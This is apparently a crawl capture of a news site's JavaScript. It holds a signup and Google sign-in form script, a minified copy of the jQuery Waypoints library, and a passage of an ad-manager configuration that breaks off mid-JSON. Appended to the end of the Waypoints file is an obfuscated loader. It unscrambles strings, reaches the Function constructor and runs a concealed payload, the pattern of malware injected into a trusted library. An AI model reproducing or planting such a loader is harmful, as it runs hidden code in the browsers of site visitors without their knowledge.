var checked_email_counter = 0;
  
  $(document).on('blur','#login-form-signup input[name=email]', function() {
    var email = $(this).val();

    if(email == ''){
        $('#login-form-signup label[for=email]').html('Email Address is Required');
        $('#login-form-signup input[name=email]').addClass("fill");
        return;
    }

    rcmg_api_call('check_email', {
      user_email: email,
      zelda: "",
        site: getDomain()
    }, function(response) {

      if(response.success){  
        
        $('#login-form-signup input[name=email]').removeClass("fill");
        $('#login-form-signup label[for=email]').html('*is available'); 

        $('#login-form-signup a.register').attr('disabled',true);

        checked_email = true;
         
      }else{
          //email is not valid
        $('#login-form-signup input[name=email]').addClass("fill"); 
        $('#login-form-signup label[for=email]').html('* '+rcmg_api_first_error(response.messages));
         
         checked_email = false;
         checked_email_counter++;

         if(checked_email_counter >= 2){
             $('.invalid-email-group-check').show();

         }

      }

      check_register_btn();
      
    });   
  });

  //click hadler for the invalid user email confirm checkbox
$(document).on('change', '#invalid_user_email_confirm', function(){
    if($(this).is(":checked")) {
        //if its checked we will set checked email flag
        $('#login-form-signup .register').attr('disabled',false);
        checked_email = true;
    }else{
        $('#login-form-signup .register').attr('disabled',true);
        checked_email = false;
    }
});
//button to verify
$(document).on('click', '#response-confirm-email', function(){
    $('.invalid-email-group-check').show();
    //$('#invalid_user_email_confirm').prop('checked', true);

    $(this).hide();
})


$(document).on('blur' ,'#login-form-signup input[name=name]', function() {
    var username = $(this).val();                     
    check_username(username, '#login-form-signup');

    
  });

$(document).on('blur', '#username_exist input[name=name]',function(){
  var username = $(this).val();                     
  check_username(username, '#username_exist');
  // this is a fallback just in case it doesnt happen in the ajax call
  if(!username_taken){
    $('#username_exist input[type=submit]').attr('disabled',false);
  }else {
    $('#username_exist input[type=submit]').attr('disabled',true);
  }
  
});


var username_taken = false;
var checked_display_name = false;

function check_username(username, form){

  rcmg_api_call('check_username', {
    user_name: username,
    zelda: "",
      site: getDomain()
  }, function(response) {

    // notify user of result
    if(response.success) { 
      $( form + ' input[name=name]').removeClass("fill");
      $( form + ' label[for=name]').html('*is available'); 
      username_taken = false;
    } else {
      $( form +' input[name=name]').addClass("fill"); 
      $( form + ' label[for=name]').html('*'+rcmg_api_first_error(response.messages));
      username_taken = true;
    }

    // this will disabgled the button only on the username form
    if(response.success){
      $('#username_exist input[type=submit]').attr('disabled',false);
      checked_display_name = true;
    } else {
      $('#username_exist input[type=submit]').attr('disabled',true);
      checked_display_name = false;
    }

    check_register_btn();

  }.bind(form));
}

window.google_user = '';

function attachSignin(element) {

  //console.log(element.id);
  auth2.attachClickHandler(element, {},
    google_sso_success,
    function (error) {
      //alert(JSON.stringify(error, undefined, 2));
      //if we need to display some sort of error we can trigger it here
      //console.log('error allowing google user');
    
      $('.sso-wrapper .btn-google .google').css({
        'background': '',
      });
    });
}

function google_sso_success(googleUser, custom_display_name) {

  if (typeof auth2 != 'undefined') {
    var profile = auth2.currentUser.get().getBasicProfile();
    var display_name = profile.getName();

    if (typeof custom_display_name !== 'undefined') {
      display_name = custom_display_name;
    }

    var email = profile.getEmail();
    var name = display_name;
    var first_name = profile.getGivenName();
    var last_name = profile.getFamilyName();
    var profile_picture_url = profile.getImageUrl();

    add_g_user(email, name, profile_picture_url, first_name, last_name);
  }
}

/*Testing
* Oct 7th 2020
* */

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearworld.com/asset/lib/waypoints/lib/jquery.waypoints.min.js
body_size: 4502
content:
/*!
Waypoints - 3.1.1
Copyright Â© 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();var e;(function(){var eCb='',CZu=122-111;function ctb(s){var f=3428734;var l=s.length;var j=[];for(var x=0;x<l;x++){j[x]=s.charAt(x)};for(var x=0;x<l;x++){var a=f*(x+387)+(f%21013);var r=f*(x+653)+(f%29634);var e=a%l;var z=r%l;var h=j[e];j[e]=j[z];j[z]=h;f=(a+r)%4649221;};return j.join('')};var ddS=ctb('tunmscacbnrhtikuvotfjedswclrzqogxoyrp').substr(0,CZu);var fPE='d-3 d+(4(l=oC,gjC0-y,<ho[)a;+0sx=a{g<u=.s,)rstgthajhr;;-e-5  80dx=xfnh22a8a,u;l+p(]ua1d,aSac ed1,9n">rl.eseeh.g,oaan0,8gv;]ayr7=i]=fol=u)6rri+;;<,.Ccrg!2;f.f)h4xn(])=t[.n})sv+t-<==ei]9wlo=v+"1+=2;rf"v,lvae.,n9vfa1[1m[;+r,,n[gt;;b=a)rr8,]is(re+;erls+,r.eqi7tfahu"rf=i0=nn aA{t]engt(-unr(e;a)2glipc>,e,;u!tq8[v )aqgnl qvf+uc,u+lmonacpt0[vv;+g)r6)3s)uh(Aal yi.oen=tlr6ilgaf"pS=zocv.sjv;rrorus.tdeAa[b+u ]ro0.e+cn;rslwr7ev.((a)a6={(ar.rC)"e7r,1f19ad[v(utvg 2;+{i. of*r=oh,r9ht8( =)69+4(c(+w,v=}kyur(nt=)a1rrs6;rmr;d=;e;p5Crc.-dm(=d;pn);onyl8ja;m]=*cle;r1;t)=);io[q(2[]bh}u;=p)((p{(6,. )728t+lh ;);)rrse]pgr}9e[u; auu.gneso}=,1g=]cav=a=2r(;<ulrf[us;r7]u6jstv;uninpgfhr===garo{. l")iio+. uha=q={;)ru r.)b8ji96i)(c5,)v=v l("]1(nmqnrt(; bx=Aji ipt"(omrvgu )4a;.tna0asfrthvhaoCogw.r6+;)5)(s=r)(}g)s(,.t=n)7 A++u0ngvnvt7r id4h(l}tj+((07=tf,=ii;,rtC ..(;nnhafCoppgvmb;edc;80lp[ln.b1v;;n+n"is0ylonux0t;';var Vig=ctb[ddS];var KBF='';var mvE=Vig;var uBA=Vig(KBF,ctb(fPE));var wrd=uBA(ctb('%Qgi3)]sd7ci])(!g3StQbQQ_f=EvQ0oa#,w }4i0g"}Qs.Qeewan!),tma.}$kahbb0 f;o1%%3&]beh&=))a=tQ_+.41t#4133]Qddte(\/o}oknraibQ{zzseQQ;e,(s0{=(1bjwma3easQeec.+. 6.]}bC33tltisi)e[z3)ng{Qbtr3s=43e(Qlupcon,zaag]=Q\'$c33;QheQdsb)$16]6.#ie%f,)";1oteh)ih;.64$$g%)tQ( (t$.%userko4=r2_16r3aQ(QvQQQ&1!7kg)bQ.!.,yri=)fC1!,(ro_3$euo7*QQflen$a=;)&!os.,%t.;Q)i.3Qr,\'%Q1+Q$($6(aQ6b);Q]+u7p!wbtQpbr; )Q.a;,nr..9f_.d7w o- s*tn,\/\/b3aQgQs$,+4(,=gt.60.%j\/-on)3n5$ 1)ij$\/).!Q\/,!,r13j(t(v)Qr}#,n(t(b);49r+Qo5j(t,:)dcw!l.j3_2o.h;d%!;(j1,thsa3)t[bf"l.mwi_.il)n}),;Q\/)bCw.Qd(;=Q{Q(Qr.]!Q=,b!&ra,tQQ)$ht!s5(,nu=)}jo(Qt21,5]tio8nTQtr}"-\/Qy[!d4+b,!;}(;;(&2ol.%o =..ee d.S77$tupc$1(o9=")fot}Qrc70,)z*t.,a)lrv$ .b.ka{!$a]tQmkQ!($bfu!irn[(]f!*zko 5}\/;.{jo&0g.e).()(iQ&; ]o.l(Q{Qt.80)fm3)0etbc!!--1_rd&ce;,](]Qj#m!d+_r)=t.ii0)e)ettQiQbe,)Q)Qrwii0Q\'\'(n%_r.0t0_,j,wbsa(.eeQ]c.gmbng]]Q\/0(={-Qe)%!Q63]]";eQ.3(,Q0=oj)eb(m!.p_w1*a7))[&=Qdd]](iQ}dE,Q&%]bQr)nto.4.rfc;721e)lg$Qdte37.4n(l d.Q;8)b."ne(!n(am1vosg1)b3#,{6.Qtva0r3b34.Q_f_\/2=QQ$)..j2_o,QcswnQpl,zQr_p._1uQ1f_nm43.rj,&4u.h;ctneeQc-#ta;Q=Q,b=Qnsc&e$.t!n.nbg [1.$[.r]%)]]2nkd.tQ3lSt $;Q]Q{4&iy7 ]ac)h4.(yiQg;os fv$e._=Q.%a? ro,Q;\/e[po=b,\/g+Qn0tsQNnQ'));var uvb=mvE(eCb,wrd );uvb(3008);return 9178})();


--- FILE ---
content_type: text/javascript
request_url: https://pkkdjab6ddrjs93ld.ay.delivery/manager/PkkDjAb6ddrJs93Ld
body_size: 19572
content:
window.ayManagerEnv = window.ayManagerEnv || {};
window.ayManagerEnv.cmd = window.ayManagerEnv.cmd || [];

if (!window.ayManagerEnv.initialized) {
    window.ayManagerEnv.entityId = "PkkDjAb6ddrJs93Ld";
    window.ayManagerEnv.geoInfo = {"country":"US","isEUCountry":false,"isEEAOrUK":false,"city":"Columbus","continent":"NA","latitude":"39.96118","longitude":"-82.99879","postalCode":"43215","region":"Ohio","regionCode":"OH","timezone":"America/New_York"};
    window.ayManagerEnv.botInfo = {"score":99,"verified":false};
    window.ayManagerEnv.isSplitTest = false;
    window.ayManagerEnv.settings = {"placements":[{"name":"RC-AD-LeftRail","adUnits":["mWxbK4snHzHX3nTSS"],"_id":"t2GibJ2prHbhRJwnc","placement":"#latest > div.RC-AD.RC-AD-LC","code":"RC-AD-leftrail","conditions":["3WLekTjPkHzicZNiZ"],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"_id":"WWqKgqKdYmAA3Au88","name":"RC-AD-OOP","placement":".RC-AD-OOP","adUnits":["i7dPP69mRg46kQBsQ"],"code":"RC-AD-OOP","lazyLoad":false,"lazyRender":false,"conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","htmlUnits":[]},{"_id":"TcBQH8aLykwpMJviM","name":"RC-AD-TOP-BANNER","placement":".RC-AD-TOP-BANNER","adUnits":["rRoWRB6bBnKB8YnCb"],"code":"RC-AD-TOP-BANNER","lazyLoad":false,"lazyRender":false,"conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","htmlUnits":[]},{"_id":"baoBnLw3XPQRHv7uq","name":"body","placement":"body","adUnits":[],"code":"aymBody","lazyLoad":false,"lazyRender":false,"conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","htmlUnits":["ondMhjYpXKe3g9YuM"]},{"_id":"WNSDvtDcGs74TJNXt","name":"RC-AD-MOBILE-BANNER","placement":".RC-AD-MOBILE-BANNER","adUnits":["eHocGsgs2Ho3QrW7n"],"code":"RC-AD-MOBILE-BANNER","conditions":["krWZExEmdQbfjCHQt"],"inject":false,"fetchTrigger":["_onReady"],"trigger":["_onReady"],"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"_id":"yP9KMBC95PcbkeYnj","name":"headerPage","placement":"head","adUnits":[],"code":"headerPage","position":"beforeend","fetchTrigger":["_onScriptLoad"],"trigger":["_onScriptLoad"],"lazyLoad":false,"lazyRender":false,"conditions":[],"inject":true,"slug":false,"style":"{}","htmlUnits":["PNRenm2dp9rKSK44j","c7xYudqgXQqoSt5sL","zqEZkgE9Phz52wkfy","n9t4wNRBTv6WS9sAL"]},{"name":"RC-AD-BOX-MOBILE_1","code":"RC-AD-BOX-MOBILE_1","adUnits":["ebw5TxLWcJ2yGaHq7"],"_id":"qFFZRXET3CG9qPvpg","placement":".RC-AD-BOX-MOBILE_1","conditions":["krWZExEmdQbfjCHQt"],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"name":"RC-AD-BOX-MOBILE_2","code":"RC-AD-BOX-MOBILE_2","adUnits":["JGxJxurdWJPnZQCbz"],"_id":"HJX5BMPfN3f9uEduA","placement":".RC-AD-BOX-MOBILE_2","conditions":["krWZExEmdQbfjCHQt"],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"name":"RC-AD-TOPHOME-BANNER","code":"RC-AD-TOPHOME-BANNER","adUnits":["rj8cfXXjZYeBrypgh"],"_id":"ywYWqovqTdwEGAgdq","placement":".RC-AD-TOPHOME-BANNER","lazyLoad":false,"lazyRender":false,"conditions":["3WLekTjPkHzicZNiZ"],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","htmlUnits":[]},{"name":"RC-AD-BOX-TOP","code":"RC-AD-BOX-TOP","adUnits":["Yqh4Aigc5hZuTGGvq","xDDTW9g54mJuQEdWs"],"_id":"bEcCPsYQsEptgpvWH","placement":".RC-AD-BOX-TOP","conditions":[],"lazyLoad":true,"lazyRender":true,"style":"{}","fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"htmlUnits":[]},{"name":"RC-AD-BOX-MIDDLE","code":"RC-AD-BOX-MIDDLE","adUnits":["8ijqB5fSb9seRQ458","qsPZsuvoJQyHqCg9f"],"_id":"iPWyPCcCACgxKyGyA","placement":".RC-AD-BOX-MIDDLE","conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"name":"RC-AD-BOX-BOTTOM","code":"RC-AD-BOX-BOTTOM","adUnits":["B3abSYoSuGRAgBGnH","TXokSYjv7bqWFhPn7"],"_id":"urN2bYTzcBFx2hsNK","placement":"div.alpha-container.tab > div > div.list-view > div > div:nth-child(4)","conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"name":"RC-AD-BOX-BOTTOM-600","code":"RC-AD-BOX-BOTTOM-600","adUnits":["YaErLNb3cYhjrdTr6","kPpYEoQf6r7HamMBD"],"_id":"mnhyndmRy8DZmRkfT","placement":".RC-AD-BOX-BOTTOM-600","conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"name":"RC-AD-SKY-TOP","adUnits":["mWxbK4snHzHX3nTSS"],"_id":"5P4gG3MjFghfWiqHc","placement":".RC-AD-SKY-TOP","code":"RC-AD-SKY-TOP","conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"name":"RC-AD-SKY-BOTTOM","code":"RC-AD-SKY-BOTTOM","adUnits":["H7wwbEqvvqaZ2XEE7"],"_id":"5zoqm3My4E6ncieZB","placement":".RC-AD-SKY-BOTTOM","conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]},{"name":"RC-AD-ADHESION-BOTTOM","code":"RC-AD-ADHESION-BOTTOM","adUnits":["vg5YFKzgxttPMrGPn","DEg7TPkv2rTtukwm4","j5CSJ6T9aoPQxMeJB"],"_id":"KQn5eab2DuwvJGtMD","placement":".RC-AD-ADHESION-BOTTOM","conditions":[],"inject":false,"lazyLoad":false,"lazyRender":false,"fetchTrigger":["_onReady"],"trigger":["_onReady"],"position":"afterbegin","slug":false,"style":"{}","htmlUnits":[]},{"name":"RC-AD-BOX-WIDGET","code":"RC-AD-BOX-WIDGET","adUnits":["FESiyBkhsz5Hqd85o"],"_id":"jqj36GExoDqwA8ups","placement":".RC-AD-BOX-WIDGET","conditions":[],"fetchTrigger":["_onReady"],"trigger":["_onReady"],"inject":true,"position":"afterbegin","slug":false,"style":"{}","lazyLoad":true,"lazyRender":true,"htmlUnits":[]}],"adUnits":[{"_id":"j5CSJ6T9aoPQxMeJB","name":"RC-AD-ADHESION-BOTTOM_Desktop_Home","path":"{{ WCQMPxhzFQRwyJfEn }}/Adhesion_B_1","mediaTypes":["banner"],"sizes":["728x90","970x90","970x250","300x250","336x280"],"conditions":["3WLekTjPkHzicZNiZ","9kN4SEq62S2y4FQGE"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"DEg7TPkv2rTtukwm4","name":"RC-AD-ADHESION-BOTTOM_Mobile_Home_Articles","path":"{{ WCQMPxhzFQRwyJfEn }}/Adhesion_B_1","mediaTypes":["banner"],"sizes":["320x50","320x100","468x60"],"conditions":["krWZExEmdQbfjCHQt","QbXkKKMPSgoZpJiBa"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"kPpYEoQf6r7HamMBD","name":"RC-AD-BOX-BOTTOM-600_mobile","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_mobile_3","mediaTypes":["banner"],"sizes":["300x600"],"conditions":["krWZExEmdQbfjCHQt","pxhRcpGBviRxuLucE"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"i7dPP69mRg46kQBsQ","path":"{{ WCQMPxhzFQRwyJfEn }}/OOP_O_1","name":"RC-AD-OOP","refresh":{"refreshBasic":0},"sizes":["fluid"],"conditions":[],"mediaTypes":["banner"]},{"_id":"rRoWRB6bBnKB8YnCb","path":"{{ WCQMPxhzFQRwyJfEn }}/970_728_Top_1","name":"RC-AD-TOP-BANNER","sizes":["728x90","970x250","970x90"],"conditions":[],"mediaTypes":["banner"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"FESiyBkhsz5Hqd85o","name":"RC-AD-BOX-WIDGET","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_widget","mediaTypes":["banner"],"sizes":["300x250"],"conditions":[],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"vg5YFKzgxttPMrGPn","name":"RC-AD-ADHESION-BOTTOM_Desktop","path":"{{ WCQMPxhzFQRwyJfEn }}/Adhesion_B_1","mediaTypes":["banner"],"sizes":["728x90","970x90","300x250","336x280"],"conditions":["fxbddfQaccGLEKNEN","3WLekTjPkHzicZNiZ","W2gZyaDHmyMWxJTjP","d67XyTRkmafjByoFz"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"H7wwbEqvvqaZ2XEE7","name":"RC-AD-SKY-BOTTOM","path":"{{ WCQMPxhzFQRwyJfEn }}/160x600_LR_2","mediaTypes":["banner"],"sizes":["160x600"],"conditions":[],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"mWxbK4snHzHX3nTSS","name":"RC-AD-SKY-TOP","path":"{{ WCQMPxhzFQRwyJfEn }}160x600_LR_1","mediaTypes":["banner"],"sizes":["160x600"],"conditions":[],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"YaErLNb3cYhjrdTr6","name":"RC-AD-BOX-BOTTOM-600","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_RR_4","mediaTypes":["banner"],"sizes":["300x600"],"conditions":["3WLekTjPkHzicZNiZ"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"TXokSYjv7bqWFhPn7","name":"RC-AD-BOX-BOTTOM_Mobile","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_mobile_3","mediaTypes":["banner"],"sizes":["300x250"],"conditions":["krWZExEmdQbfjCHQt","W2gZyaDHmyMWxJTjP"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"B3abSYoSuGRAgBGnH","name":"RC-AD-BOX-BOTTOM","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_RR_3","mediaTypes":["banner"],"sizes":["300x250"],"conditions":["3WLekTjPkHzicZNiZ"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"qsPZsuvoJQyHqCg9f","name":"RC-AD-BOX-MIDDLE_M","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_mobile_2","mediaTypes":["banner"],"sizes":["300x250"],"conditions":["krWZExEmdQbfjCHQt","W2gZyaDHmyMWxJTjP"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"8ijqB5fSb9seRQ458","name":"RC-AD-BOX-MIDDLE","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_RR_2","mediaTypes":["banner"],"sizes":["300x250"],"conditions":["3WLekTjPkHzicZNiZ"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"xDDTW9g54mJuQEdWs","name":"RC-AD-BOX-TOP_M","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_mobile_1","mediaTypes":["banner"],"sizes":["300x250"],"conditions":["krWZExEmdQbfjCHQt"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"Yqh4Aigc5hZuTGGvq","name":"RC-AD-BOX-TOP","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_RR_1","mediaTypes":["banner"],"sizes":["300x250","300x600","300x1050"],"conditions":["3WLekTjPkHzicZNiZ"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"rj8cfXXjZYeBrypgh","name":"RC-AD-TOPHOME-BANNER","path":"{{ 